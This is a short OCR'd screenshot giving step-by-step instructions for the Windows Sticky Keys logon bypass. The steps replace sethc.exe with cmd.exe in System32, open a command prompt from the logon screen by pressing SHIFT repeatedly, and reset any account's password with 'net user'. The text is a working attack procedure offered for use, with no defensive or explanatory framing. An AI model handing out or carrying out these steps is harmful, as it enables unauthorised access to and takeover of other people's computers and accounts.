
cd windows \ system32
ren sethc.exe sethc.old
copy cmd.exe sethc.exe
Restart the machine when the Windows logon
screen appears, click on the Accessibility icon or
quickly press the SHIFT key several times, the
Prompt will show up the commands.
From here, by typing the following command, you
can change the password of any account:
net user account_name_user *